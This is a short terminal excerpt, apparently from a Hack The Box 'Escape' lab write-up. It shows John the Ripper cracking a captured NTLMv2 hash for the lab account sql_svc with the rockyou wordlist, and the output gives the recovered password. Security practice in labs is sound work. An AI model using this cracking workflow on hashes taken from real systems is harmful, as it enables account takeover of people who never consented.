 zerox30@zeroX30: ~/HTB/OSCP
1
2
3
4
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ john --format=netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt sql_svc.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:08 DONE (2025-05-23 17:25) 0.1148g/s 1228Kp/s 1228Kc/s 1228KC/s REINLY..REDMAN69
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$